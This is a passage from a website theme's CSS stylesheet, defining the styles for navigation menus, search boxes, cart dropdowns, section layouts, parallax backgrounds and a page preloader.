.w-nav.type_desktop:not(.height_full), .w-hwrapper .w-nav.type_desktop, .w-vwrapper .w-nav.type_desktop {
    line-height: 50px;
}
.l-subheader-cell .w-nav {
    margin-left: 0;
    margin-right: 0;
}
.w-nav-list {
    list-style: none;
    margin: 0;
}
.w-nav-list:not(.level_1) {
    display: none;
}
.w-nav.type_desktop .w-nav-list.level_2 {
    text-align: left;
    position: absolute;
    z-index: 10;
    min-width: 12rem;
}
.w-nav.type_desktop .w-nav-list.level_3 {
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 11;
    min-width: 12rem;
}
.w-nav.type_desktop .w-nav-list.level_4 {
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 12;
    min-width: 12rem;
}
.w-nav .menu-item {
    display: block;
    position: relative;
    margin: 0;
}
.w-nav-anchor {
    display: block;
    overflow: hidden;
    position: relative;
    color: inherit;
}
.w-nav.type_desktop .w-nav-anchor.level_1 {
    z-index: 1;
}
.w-nav.type_desktop .w-nav-anchor:not(.level_1) {
    line-height: 1.5em;
    padding: 0.6em 20px;
     white-space: nowrap;
    transition: color 0.1s,  background-color 0.1s;
}
.w-nav-title i {
    width: 1.3em;
}
.w-nav-arrow {
    display: none;
    vertical-align: top;
    font-weight: normal;
    line-height: inherit;
    text-transform: none;
    text-align: center;
}
.w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-title {
    padding-right: 2em;
}
.w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-arrow {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    line-height: 2.7em;
    width: 2em;
}
.header_hor .w-nav.type_desktop>.w-nav-list {
    font-size: 0;
    white-space: nowrap;
}
.header_hor .w-nav.type_desktop>.w-nav-list>.menu-item {
    display: inline-block;
    vertical-align: top;
}
.header_ver .w-nav {
    width: 100%}
.header_ver .w-nav.type_desktop .w-nav-list.level_2 {
    left: 100%;
    top: 0;
}
.header_ver .w-nav-anchor.level_1 {
    padding: 0 1.3em;
}
.w-nav.type_desktop .menu-item.level_2.drop_left .w-nav-list.level_3, .w-nav.type_desktop .menu-item.level_3.drop_left .w-nav-list.level_4 {
    left: auto;
    right: 100%}
.w-nav.type_desktop .menu-item.drop_top>.w-nav-list {
    top: auto !important;
    bottom: 0;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-list.level_2 {
    font-size: 0;
    line-height: 0;
    white-space: normal;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-list.level_2>li {
    display: inline-block;
    vertical-align: top;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-anchor {
    white-space: normal;
}
.w-nav.type_desktop .menu-item[class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 {
    font-weight: bold;
    background: none !important;
    color: inherit !important;
}
.w-nav.type_desktop .menu-item[class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 .w-nav-arrow {
    display: none;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-list.level_3 {
    display: block;
    position: static;
    background: none;
    box-shadow: none;
    color: inherit;
    min-width: 0;
    transform: none !important;
    transition: none !important;
    opacity: 1 !important;
}
.w-nav.type_desktop .menu-item[class*="columns"] .w-nav-list.level_3 .menu-item {
    transform: none !important;
}
.w-nav.type_desktop .menu-item[class*="columns"]:hover .w-nav-list.level_3 {
    visibility: visible;
}
.w-nav.type_desktop .menu-item.columns_2>ul>li[data-col="2"], .w-nav.type_desktop .menu-item.columns_3>ul>li[data-col="3"], .w-nav.type_desktop .menu-item.columns_4>ul>li[data-col="4"], .w-nav.type_desktop .menu-item.columns_5>ul>li[data-col="5"], .w-nav.type_desktop .menu-item.columns_6>ul>li[data-col="6"] {
    width: 100%}
.w-nav.type_desktop .menu-item.columns_6>ul>li[data-col="5"] {
    width: 83.3333%}
.w-nav.type_desktop .menu-item.columns_5>ul>li[data-col="4"] {
    width: 80%}
.w-nav.type_desktop .menu-item.columns_4>ul>li[data-col="3"] {
    width: 75%}
.w-nav.type_desktop .menu-item.columns_3>ul>li[data-col="2"], .w-nav.type_desktop .menu-item.columns_6>ul>li[data-col="4"] {
    width: 66.6666%}
.w-nav.type_desktop .menu-item.columns_5>ul>li[data-col="3"] {
    width: 60%}
.w-nav.type_desktop .menu-item.columns_2>ul>li, .w-nav.type_desktop .menu-item.columns_4>ul>li[data-col="2"], .w-nav.type_desktop .menu-item.columns_6>ul>li[data-col="3"] {
    width: 50%}
.w-nav.type_desktop .menu-item.columns_5>ul>li[data-col="2"] {
    width: 40%}
.w-nav.type_desktop .menu-item.columns_3>ul>li, .w-nav.type_desktop .menu-item.columns_6>ul>li[data-col="2"] {
    width: 33.3333%}
.w-nav.type_desktop .menu-item.columns_4>ul>li {
    width: 25%}
.w-nav.type_desktop .menu-item.columns_5>ul>li {
    width: 20%}
.w-nav.type_desktop .menu-item.columns_6>ul>li {
    width: 16.6666%}
.header_ver .w-nav.type_mobile {
    padding: 0 0.6rem;
}
.header_hor .l-subheader-cell.at_left .w-nav:first-child .w-nav-control {
    margin-left: -0.8rem;
}
.header_hor .l-subheader-cell.at_right .w-nav:last-child .w-nav-control {
    margin-right: -0.8rem;
}
.w-nav.type_mobile .w-nav-list {
    z-index: 2;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.w-nav.type_mobile .w-nav-anchor {
    line-height: 1.6em;
    padding: 0.7rem;
}
.w-nav.type_mobile .btn.menu-item .w-nav-anchor.level_1 {
    margin: 0.7rem;
}
.w-nav.type_mobile .menu-item-has-children>.w-nav-anchor .w-nav-arrow {
    display: inline-block;
    vertical-align: top;
    transition: transform 0.3s;
}
.w-nav.type_mobile .menu-item-has-children.opened>.w-nav-anchor .w-nav-arrow {
    transform: rotate(180deg);
}
.w-nav.type_mobile .menu-item-has-children.btn>.w-nav-anchor .w-nav-arrow {
    display: inline;
    vertical-align: top;
    position: static;
}
.w-nav.type_mobile.m_align_left {
    text-align: left;
}
.w-nav.type_mobile.m_align_left .w-nav-anchor.level_2 {
    padding-left: 1.4rem;
}
.w-nav.type_mobile.m_align_left .w-nav-anchor.level_3 {
    padding-left: 2.1rem;
}
.w-nav.type_mobile.m_align_left .w-nav-anchor.level_4 {
    padding-left: 2.8rem;
}
.w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-title {
    padding-right: 2em;
}
.w-nav.type_mobile.m_align_left .btn.menu-item-has-children>.w-nav-anchor .w-nav-title {
    padding-right: 0.5em;
}
.w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.7rem;
}
.w-nav.type_mobile.m_align_center {
    text-align: center;
}
.w-nav.type_mobile.m_align_center .menu-item-has-children>.w-nav-anchor .w-nav-arrow {
    margin-left: 0.4em;
}
.w-nav.type_mobile.m_align_right {
    text-align: right;
}
.w-nav.type_mobile.m_align_right .w-nav-anchor.level_2 {
    padding-right: 1.4rem;
}
.w-nav.type_mobile.m_align_right .w-nav-anchor.level_3 {
    padding-right: 2.1rem;
}
.w-nav.type_mobile.m_align_right .w-nav-anchor.level_4 {
    padding-right: 2.8rem;
}
.w-nav.type_mobile.m_align_right .menu-item-has-children>.w-nav-anchor .w-nav-title {
    padding-left: 2em;
}
.w-nav.type_mobile.m_align_right .btn.menu-item-has-children>.w-nav-anchor .w-nav-title {
    padding-left: 0.5em;
}
.w-nav.type_mobile.m_align_right .menu-item-has-children>.w-nav-anchor .w-nav-arrow {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0.7rem;
}
.header_hor .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 {
    position: absolute;
    top: 100%;
    left: -2.7rem;
    right: -2.7rem;
    padding-left: 2rem;
    padding-right: 2rem;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.header_ver .w-nav.type_mobile.m_layout_dropdown .w-nav-control {
    display: none;
}
.header_ver .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 {
    display: block;
    background-color: transparent;
}
.w-nav.type_mobile.m_layout_panel .w-nav-list.level_1 {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    padding: 1rem;
    min-width: 270px;
     -webkit-transition: -webkit-transform 0.3s cubic-bezier(.4, 0, .2, 1);
    transition: transform 0.3s cubic-bezier(.4, 0, .2, 1);
}
.header_hor .w-nav.type_mobile.m_layout_panel.m_effect_afl .w-nav-list.level_1 {
    left: 0;
    box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}
.header_hor .w-nav.type_mobile.m_layout_panel.m_effect_afr .w-nav-list.level_1 {
    right: 0;
    box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}
.header_hor .w-nav.type_mobile.m_layout_panel .w-nav-control.active + .w-nav-list.level_1 {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.header_ver .w-nav.type_mobile.m_layout_panel .w-nav-list.level_1 {
    position: absolute;
    left: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.header_ver .w-nav.type_mobile.m_layout_panel.m_effect_afl .w-nav-list.level_1 {
    transform-origin: 0 100%}
.header_ver .w-nav.type_mobile.m_layout_panel.m_effect_afr .w-nav-list.level_1 {
    transform-origin: 100% 0;
}
.header_ver .w-nav.type_mobile.m_layout_panel .w-nav-control.active + .w-nav-list.level_1 {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1 {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 2rem;
    pointer-events: none;
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(.4, 0, .2, 1),  opacity 0.3s cubic-bezier(.4, 0, .2, 1);
    transition: transform 0.3s cubic-bezier(.4, 0, .2, 1),  opacity 0.3s cubic-bezier(.4, 0, .2, 1);
}
.header_ver .w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1 {
    position: absolute;
}
.header_ver .w-nav.type_mobile.m_layout_fullscreen.m_effect_afb .w-nav-list.level_1,  .w-nav.type_mobile.m_layout_fullscreen.m_effect_aft .w-nav-list.level_1 {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}
.w-nav.type_mobile.m_layout_fullscreen.m_effect_afc .w-nav-list.level_1 {
    opacity: 0;
    -webkit-transform: scale(0.001);
    transform: scale(0.001);
}
.w-nav.type_mobile.m_layout_fullscreen.m_effect_afb .w-nav-list.level_1 {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-control.active + .w-nav-list.level_1 {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1>li {
    flex-shrink: 0;
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1>li:first-of-type {
    margin-top: auto;
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1>li:last-of-type {
    margin-bottom: auto;
}
.w-nav.type_mobile.m_layout_fullscreen .w-nav-list.level_1 .w-nav-close {
    display: block;
}
.w-nav-control {
    display: none;
    line-height: 50px;
     height: 50px;
     padding: 0 0.8rem;
    color: inherit;
}
.w-nav-control span {
    display: none;
    margin-left: 0.5rem;
}
.w-nav-icon {
    display: inline-block;
    vertical-align: top;
    font-size: 20px;
    position: relative;
    height: inherit;
    width: 1em;
}
.w-nav-icon i, .w-nav-icon i:before, .w-nav-icon i:after {
    content: '';
    display: block;
    position: absolute;
    height: 0;
    width: inherit;
    border-bottom: 0.15em solid;
}
.w-nav-icon i {
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.15s cubic-bezier(0, 1, .8, 1);
}
.w-nav-icon i:before {
    top: -0.35em;
    transition: top 0.15s cubic-bezier(0, 1, .8, 1) 0.15s,  opacity 0.15s cubic-bezier(0, 1, .8, 1);
}
.w-nav-icon i:after {
    top: 0.35em;
    transition: top 0.15s cubic-bezier(0, 1, .8, 1) 0.15s,  transform 0.15s cubic-bezier(0, 1, .8, 1);
}
.w-nav-control.active .w-nav-icon i {
    transform: translateY(-50%) rotate(45deg);
    transition-delay: 0.15s;
}
.w-nav-control.active .w-nav-icon i:before {
    top: 0;
    opacity: 0;
    transition: top 0.15s cubic-bezier(0, 1, .8, 1),  opacity 0.15s cubic-bezier(0, 1, .8, 1) 0.15s;
}
.w-nav-control.active .w-nav-icon i:after {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.15s cubic-bezier(0, 1, .8, 1),  transform 0.15s cubic-bezier(0, 1, .8, 1) 0.15s;
}
.w-nav-close {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    font-weight: bold;
    font-size: 3rem;
    line-height: 6rem;
    width: 6rem;
    cursor: pointer;
    opacity: 0.5;
    transition: color 0.3s,  opacity 0.3s;
}
.no-touch .w-nav-close:hover {
    opacity: 1;
}
.w-nav-close:before {
    content: '\2715';
    vertical-align: top;
}
.w-search {
    line-height: 2.8rem;
}
.header_hor .l-subheader-cell>.w-search:not(.layout_simple) {
    margin-left: 0;
    margin-right: 0;
}
.header_ver .l-subheader-cell>.w-search:not(.layout_simple) {
    margin-left: 0.6rem;
    margin-right: 0.6rem;
}
.w-search input {
    display: block;
    box-shadow: none !important;
    border: none !important;
    background-color: transparent;
    color: inherit;
    transition: none;
}
.w-search-open {
    display: block;
    text-align: center;
    padding: 0 0.8rem;
    color: inherit;
}
.header_hor .l-subheader-cell.at_left .w-search:not(.layout_simple):first-child {
    margin-left: -0.8rem;
}
.header_hor .l-subheader-cell.at_right .w-search:not(.layout_simple):last-child {
    margin-right: -0.8rem;
}
.w-search-close {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    font-size: 1.3rem;
    font-weight: bold;
    line-height: 2.8rem;
    width: 2.8rem;
    cursor: pointer;
    opacity: 0.5;
    transition: color 0.3s,  opacity 0.3s,  transform 0.3s;
}
.no-touch .w-search-close:hover {
    opacity: 1;
}
.w-search-close:before {
    content: '\2715';
    vertical-align: top;
}
.w-search.layout_simple {
    position: relative;
    height: 2.8rem;
    min-width: 10rem;
}
.header_hor .w-search.layout_simple {
    width: 100%}
.header_ver .w-search.layout_simple {
    max-width: none;
    margin-left: 0;
    margin-right: 0;
}
.w-search.layout_simple .w-search-open, .w-search.layout_simple .w-search-close {
    display: none;
}
.w-search.layout_simple .w-search-form {
    border-radius: 0.3rem;
    transition: color 0.3s,  background-color 0.3s;
}
.w-search.layout_simple input {
    padding-right: 2.8rem;
}
.w-search.layout_simple button {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-weight: normal;
    line-height: 2.8rem;
    height: 2.8rem;
    width: 2.8rem;
    background: none !important;
    box-shadow: none !important;
    color: inherit !important;
    transition: opacity 0.3s;
    opacity: 0.5;
}
.no-touch .w-search.layout_simple button:hover {
    opacity: 1;
}
.w-search.layout_simple button span {
    display: none;
}
.w-search.layout_modern {
    position: relative;
    overflow: hidden;
    padding: 0 0.8rem;
    width: 2.8rem;
    transition: width 0.3s,  padding 0.3s;
}
.header_ver .w-search.layout_modern.active {
    padding: 0;
}
.w-search.layout_modern .w-search-open {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    opacity: 1;
    transform: translateX(0);
}
.w-search.layout_modern.active .w-search-open {
    z-index: 0;
    opacity: 0;
    transform: translateX(-2rem);
}
.w-search.layout_modern .w-search-close {
    opacity: 0;
    transform: translateX(2rem);
    transition: transform 0.3s,  opacity 0.3s;
}
.w-search.layout_modern.active .w-search-close {
    z-index: 1;
    opacity: 0.5;
    transform: translateX(0);
}
.w-search.layout_modern .w-search-form {
    position: relative;
    border-radius: 0.3rem;
    z-index: 1;
    opacity: 0;
    transition: opacity 0.3s,  color 0.3s,  background-color 0.3s;
}
.w-search.layout_modern.active .w-search-form {
    opacity: 1;
}
.w-search.layout_modern input {
    padding-right: 2.8rem;
}
@media (min-width:601px) {
    .l-header.bg_transparent: not(.sticky) .w-search.layout_simple .w-search-form, .l-header.bg_transparent:not(.sticky) .w-search.layout_modern .w-search-form {
    background-color: rgba(0, 0, 0, 0.2);
    color: #fff;
}
}.w-search.layout_fullwidth .w-search-form {
    position: absolute;
    top: 0;
    left: -1.5rem;
    right: -1.5rem;
    height: 0;
    overflow: hidden;
    z-index: 100;
    transition: height 0.3s cubic-bezier(.4, 0, .2, 1);
}
.w-search.layout_fullwidth.active .w-search-form {
    height: 100%}
.w-search.layout_fullwidth input {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 1.4rem;
    margin-top: -1.4rem;
    padding: 0 3rem 0 1.5rem;
    border-radius: 0;
}
.header_ver .w-search.layout_fullwidth input {
    font-size: 1rem;
}
.w-search.layout_fullwidth .w-search-close {
    top: 50%;
    width: auto;
    font-size: 1.8rem;
    padding-right: 1.5rem;
    margin-top: -1.4rem;
}
.header_ver .w-search.layout_fullwidth .w-search-form {
    left: 0;
    right: 0;
}
.w-search.layout_fullscreen .w-search-form {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 100;
}
.w-search.layout_fullscreen .w-search-close {
    font-size: 3rem;
    line-height: 6rem;
    width: 6rem;
}
.no-touch .w-cart.dropdown_none:hover .w-cart-dropdown, .w-cart.dropdown_none.opened .w-cart-dropdown, .w-cart.dropdown_none .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_none .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_none .menu-item.opened>.w-nav-list {
    display: block;
}
.w-cart.dropdown_opacity .w-cart-dropdown, .w-cart.dropdown_opacity .w-cart-notification, .w-nav.type_desktop.dropdown_opacity .w-nav-list:not(.level_1) {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s,  visibility 0.3s;
}
.no-touch .w-cart.dropdown_opacity:hover .w-cart-dropdown, .w-cart.dropdown_opacity.opened .w-cart-dropdown, .w-cart.dropdown_opacity .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_opacity .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_opacity .menu-item.opened>.w-nav-list {
    visibility: visible;
    opacity: 1;
}
.w-cart.dropdown_slide .w-cart-dropdown, .w-cart.dropdown_slide .w-cart-notification, .w-nav.type_desktop.dropdown_slide .w-nav-list:not(.level_1) {
    display: block;
    transform-origin: 50% 0;
    transform: scaleY(0);
    transition: transform 0.3s cubic-bezier(0, 1, .8, 1);
}
.no-touch .w-cart.dropdown_slide:hover .w-cart-dropdown, .w-cart.dropdown_slide.opened .w-cart-dropdown, .w-cart.dropdown_slide .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_slide .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_slide .menu-item.opened>.w-nav-list {
    transform: scaleY(1);
}
.w-cart.dropdown_height .w-cart-dropdown, .w-cart.dropdown_height .w-cart-notification, .w-nav.type_desktop.dropdown_height .w-nav-list:not(.level_1) {
    display: block;
    transform-origin: 50% 0;
    transform: scaleY(0);
    opacity: 0;
    transition: transform 0.3s,  opacity 0.3s;
}
.no-touch .w-cart.dropdown_height:hover .w-cart-dropdown, .w-cart.dropdown_height.opened .w-cart-dropdown, .w-cart.dropdown_height .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_height .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_height .menu-item.opened>.w-nav-list {
    transform: scaleY(1);
    opacity: 1;
}
.w-cart.dropdown_afb .w-cart-dropdown, .w-cart.dropdown_afb .w-cart-notification, .w-nav.type_desktop.dropdown_afb .w-nav-list:not(.level_1) {
    display: block;
    visibility: hidden;
    transform-origin: 50% 0;
    transform: translateY(30px);
    opacity: 0;
    transition: transform 0.3s cubic-bezier(.4, 0, .2, 1),  opacity 0.2s,  visibility 0.2s;
}
.no-touch .w-cart.dropdown_afb:hover .w-cart-dropdown, .w-cart.dropdown_afb.opened .w-cart-dropdown, .w-cart.dropdown_afb .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_afb .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_afb .menu-item.opened>.w-nav-list {
    visibility: visible;
    transform: translateY(0);
    opacity: 1;
}
.w-cart.dropdown_mdesign .w-cart-dropdown, .w-cart.dropdown_mdesign .w-cart-notification, .w-nav.type_desktop.dropdown_mdesign .w-nav-list:not(.level_1) {
    display: block;
    transform-origin: 0 0;
    transform: scale(0);
    opacity: 0;
    transition: transform 0.3s cubic-bezier(.4, 0, .2, 1),  opacity 0.15s;
}
.no-touch .w-cart.dropdown_mdesign:hover .w-cart-dropdown, .w-cart.dropdown_mdesign.opened .w-cart-dropdown, .w-cart.dropdown_mdesign .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_mdesign .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_mdesign .menu-item.opened>.w-nav-list {
    transform: scale(1);
    opacity: 1;
}
.l-subheader-cell.at_center .w-cart.dropdown_mdesign .w-cart-dropdown, .l-subheader-cell.at_center .w-cart.dropdown_mdesign .w-cart-notification, .l-subheader-cell.at_right .w-cart.dropdown_mdesign .w-cart-dropdown, .l-subheader-cell.at_right .w-cart.dropdown_mdesign .w-cart-notification {
    transform-origin: 100% 0;
}
.w-cart.dropdown_hor .w-cart-dropdown, .w-cart.dropdown_hor .w-cart-notification, .w-nav.type_desktop.dropdown_hor .w-nav-list:not(.level_1) {
    display: block;
    visibility: hidden;
    transform: translate3d(-20px, 0, 0);
    opacity: 0;
    transition: transform 0.3s,  opacity 0.2s,  visibility 0.2s;
}
.w-cart.dropdown_hor .w-cart-dropdown>div, .w-cart.dropdown_hor .w-cart-notification>div, .w-nav.type_desktop.dropdown_hor .w-nav-list:not(.level_1) .menu-item {
    transform: translate3d(40px, 0, 0);
    transition: transform 0.3s;
}
.no-touch .w-cart.dropdown_hor:hover .w-cart-dropdown, .w-cart.dropdown_hor.opened .w-cart-dropdown, .w-cart.dropdown_hor .w-cart-notification.shown, .no-touch .w-nav.type_desktop.dropdown_hor .menu-item:hover>.w-nav-list, .w-nav.type_desktop.dropdown_hor .menu-item.opened>.w-nav-list {
    visibility: visible;
    transform: translate3d(0, 0, 0);
    opacity: 1;
}
.no-touch .w-cart.dropdown_hor:hover .w-cart-dropdown>div, .w-cart.dropdown_hor.opened .w-cart-dropdown>div, .w-cart.dropdown_hor .w-cart-notification.shown>div, .no-touch .w-nav.type_desktop.dropdown_hor .menu-item:hover>.w-nav-list>.menu-item, .w-nav.type_desktop.dropdown_hor .menu-item.opened>.w-nav-list>.menu-item {
    transform: translate3d(0, 0, 0);
}
@media screen and (max-width:1320px){
.kontakttext{
    right: 87px;
    left: auto;
}
}
@media screen and (max-width:1025px){
    .minheight:after{
        display:none;
    }
.post-title h1{
    margin-top: 0px;
}
    .back-link{
        top:0px;
        width:100%;
    }
}
@media screen and (min-width:1025px) {
    body: not(.us_iframe) {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}
}.l-canvas {
    overflow: hidden;
    margin: 0 auto;
    width: 100%;
    flex-grow: 1;
}
.l-titlebar {
    position: relative;
    z-index: 1;
}
.l-titlebar-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: opacity 0.5s;
}
.l-titlebar-img.loaded {
    opacity: 1;
}
.l-titlebar-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.l-titlebar-h {
    position: relative;
    z-index: 1;
    margin: 0 auto;
}
.l-main-h {
    margin: 0 auto;
}
.l-section {
    position: relative;
    margin: 0 auto;
}
.l-section:before {
    content: '';
    display: table;
}
.l-section-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-position: center center;
    background-size: cover;
    opacity: 0;
    transition: opacity 0.5s;
}
.l-section-img.loaded {
    opacity: 1;
}
.l-section-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-height: 100%;
    min-width: 100%;
    max-width: none;
    height: auto;
    width: auto;
    transform: translate(-50%, -50%);
}
.l-section-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.l-section-h {
    position: relative;
    margin: 0 auto;
    width: 100%}
.l-footer {
    overflow: hidden;
    margin: 0 auto;
    width: 100%}
.l-canvas.sidebar_none .l-main-h {
    max-width: none;
}
.l-canvas.sidebar_none .l-content {
    width: 100% !important;
}
.l-canvas.sidebar_none .l-sidebar {
    display: none;
}
.l-canvas.sidebar_right .l-content {
    float: left;
}
.l-canvas.sidebar_right .l-sidebar {
    float: right;
}
.l-canvas.sidebar_left .l-content {
    float: right;
}
.l-canvas.sidebar_left .l-sidebar {
    float: left;
}
.l-titlebar.imgsize_initial .l-titlebar-img {
    background-size: initial;
}
.l-titlebar.imgsize_contain .l-titlebar-img {
    background-size: contain;
}
.no-touch .l-titlebar.parallax_ver .l-titlebar-img, .no-touch .l-titlebar.parallax_fixed .l-titlebar-img {
    background-attachment: fixed;
}
.l-titlebar.parallax_hor {
    overflow: hidden;
}
.l-titlebar.parallax_hor .l-titlebar-img {
    width: 120%;
    right: auto;
}
.l-section.width_full {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.l-section.width_full>.l-section-h {
    max-width: none !important;
}
.l-section.height_auto>.l-section-h {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.l-section.height_full {
    min-height: 100vh;
}
@media screen and (min-width:783px) {
    .admin-bar .l-section.height_full {
    min-height: calc(100vh - 32px);
}
}.l-section.height_full.valign_center {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.no-touch .l-section.parallax_ver .l-section-img, .no-touch .l-section.parallax_fixed .l-section-img {
    background-attachment: fixed;
}
.l-section.parallax_hor {
    overflow: hidden;
}
.l-section.parallax_hor .l-section-img {
    width: 130%;
    right: auto;
}
.l-section.parallax_hor.bgwidth_110 .l-section-img {
    width: 110%}
.l-section.parallax_hor.bgwidth_120 .l-section-img {
    width: 120%}
.l-section.parallax_hor.bgwidth_140 .l-section-img {
    width: 140%}
.l-section.parallax_hor.bgwidth_150 .l-section-img {
    width: 150%}
.l-section.with_video {
    overflow: hidden;
}
.l-section.with_video .l-section-img {
    background-attachment: scroll !important;
}
.l-section.type_sticky {
    transform: translateZ(0);
     transition: padding-top 0.3s;
    z-index: 2;
}
.l-section.sticky {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
}
.header_hor .l-header.pos_static + .l-main .l-section.sticky:first-child {
    padding-top: 0 !important;
}
.header_hor .l-header.pos_fixed + .l-main .l-section.sticky:first-child {
    top: 0;
}
@media screen and (min-width:783px) {
    .admin-bar .l-section.sticky, .admin-bar.header_hor .l-header.pos_fixed + .l-main .l-section.sticky: first-child {
    top: 32px;
}
}.l-section-gap {
    display: none;
    box-sizing: content-box;
}
.l-section.sticky + .l-section-gap {
    display: block;
}
.templatera_shortcode>.l-section {
    padding-top: 0 !important;
}
.l-navigation-item {
    display: block;
    position: fixed;
    z-index: 99;
    top: 50%;
    width: 16rem;
    margin-top: -4rem;
    transition: right 0.3s cubic-bezier(.78, .13, .15, .86),  left 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-navigation.inv_true .to_prev, .l-navigation.inv_false .to_next {
    right: -13.5rem;
    text-align: right;
}
.l-navigation.inv_true .to_next, .l-navigation.inv_false .to_prev {
    left: -13.5rem;
    text-align: left;
}
.no-touch .l-navigation.inv_true .to_prev:hover, .no-touch .l-navigation.inv_false .to_next:hover {
    right: 0;
}
.no-touch .l-navigation.inv_true .to_next:hover, .no-touch .l-navigation.inv_false .to_prev:hover {
    left: 0;
}
.l-navigation-item img {
    width: 8rem;
}
.l-navigation.inv_true .to_next img, .l-navigation.inv_false .to_prev img {
    float: left;
}
.l-navigation.inv_true .to_prev img, .l-navigation.inv_false .to_next img {
    float: right;
}
.l-navigation-item-arrow {
    float: right;
    text-align: center;
    width: 8rem;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
    transition: background-color 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-navigation-item-arrow:before {
    display: inline-block;
    vertical-align: top;
    font-family: fontawesome;
    font-size: 2rem;
    line-height: 8rem;
    width: 2.5rem;
    transition: transform 0.3s cubic-bezier(.78, .13, .15, .86);
}
.l-navigation.inv_true .to_next .l-navigation-item-arrow:before, .l-navigation.inv_false .to_prev .l-navigation-item-arrow:before {
    content: '\f104';
    transform: translate(2.6rem, 0);
}
.l-navigation.inv_true .to_prev .l-navigation-item-arrow:before, .l-navigation.inv_false .to_next .l-navigation-item-arrow:before {
    content: '\f105';
    transform: translate(-2.6rem, 0);
}
.no-touch .l-navigation-item:hover .l-navigation-item-arrow:before {
    transform: none !important;
}
.l-navigation-item-title {
    font-size: 0.9rem;
    line-height: 1.4rem;
    clear: both;
    overflow: hidden;
}
.l-navigation-item-title span {
    display: block;
    padding: 0.7rem 1rem;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    background-color: rgba(30, 30, 30, 0.9);
    color: #fff;
    opacity: 0;
    transform: translate(0, -100%);
    transition: transform 0.3s cubic-bezier(.78, .13, .15, .86),  opacity 0.3s cubic-bezier(.78, .13, .15, .86);
}
.no-touch .l-navigation-item:hover .l-navigation-item-title span {
    opacity: 1;
    transform: translate(0, 0);
    transition-delay: 0.2s;
}
 .l-preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 11111;
